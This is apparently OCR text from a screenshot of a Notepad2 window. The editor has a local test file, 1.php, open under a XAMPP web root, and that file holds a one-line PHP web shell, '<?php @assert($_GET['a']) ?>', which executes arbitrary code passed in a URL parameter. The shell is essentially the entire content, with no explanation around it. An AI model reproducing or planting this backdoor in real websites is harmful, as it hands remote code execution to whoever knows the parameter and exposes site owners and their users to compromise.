 C:\xampp\htdocs\test\1.php - Notepad2 (管理员)
文件(F) 编辑(E) 查看(V) 设置(S) 帮助(H)
1 <?php @assert($_GET['a']) ?>
7ools